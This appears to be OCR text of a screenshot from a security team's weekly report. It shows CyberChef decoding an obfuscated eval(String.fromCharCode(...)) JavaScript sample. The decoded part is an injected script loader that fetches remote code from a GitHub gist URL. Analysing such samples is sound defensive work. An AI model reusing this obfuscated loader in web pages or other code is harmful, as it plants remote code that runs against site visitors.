 Cyberteam weekly report week6
From Charcode, From Charcode
https://gchq.github.io/CyberChef/#recipe=From_Charcode('Comma',10)From_Charcode('Comma',10)&input...
MMLS
My Weekly Schedule
Cyberteam weekly r...
Download CyberChef
Last build: 15 days ago
Options
About / Support
Favourites
Data format
To Hexdump
From Hexdump
To Hex
From Hex
To Charcode
From Charcode
To Decimal
From Decimal
To Binary
From Binary
To Octal
From Octal
To Base32
Recipe
From Charcode
Delimiter
Comma
Base
10
From Charcode
Delimiter
Comma
Base
10
STEP
BAKE!
Auto Bake
Input
length: 3142
lines: 1
eval(String.fromCharCode(118, 97, 114, 32, 115, 111, 109, 101, 115, 116, 114, 105, 110, 103, 32,
61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 114, 101, 97, 116, 101, 69, 108, 101, 109,
101, 110, 116, 40, 39, 115, 99, 114, 105, 112, 116, 39, 41, 59, 32, 115, 111, 109, 101, 115, 116,
114, 105, 110, 103, 46, 116, 121, 112, 101, 32, 61, 32, 39, 116, 101, 120, 116, 47, 106, 97, 118,
97, 115, 99, 114, 105, 112, 116, 39, 59, 32, 115, 111, 109, 101, 115, 116, 114, 105, 110, 103, 46,
97, 115, 121, 110, 99, 32, 61, 32, 116, 114, 117, 101, 59, 115, 111, 109, 101, 115, 116, 114, 105,
110, 103, 46, 115, 114, 99, 32, 61, 32, 83, 116, 114, 105, 110, 103, 46, 102, 114, 111, 109, 67,
104, 97, 114, 67, 111, 100, 101, 40, 49, 48, 52, 44, 32, 49, 48, 52, 44, 32, 49, 49, 54, 44, 32,
49, 49, 54, 44, 32, 49, 49, 50, 44, 32, 49, 49, 53, 44, 32, 53, 56, 44, 32, 52, 55, 44, 32, 52,
55, 44, 32, 49, 48, 51, 44, 32, 49, 48, 53, 44, 32, 49, 49, 53, 44, 32, 49, 49, 54, 44, 32, 52,
54, 44, 32, 49, 48, 51, 44, 32, 49, 48, 53, 44, 32, 49, 49, 54, 44, 32, 49, 48, 52, 44, 32, 49,
49, 55, 44, 32, 57, 56, 44, 32, 52, 54, 44, 32, 57, 57, 44, 32, 49, 49, 49, 44, 32, 49, 48, 57,
Output
time: 2ms
length: 69
lines: 1
.https://gist.github.com/heavenraiza/1d321244c4d667446dbfd9a3298a88b8
Activate Windows
Go to Settings to activate Windows.
ENG
8:47 PM
23/7/2022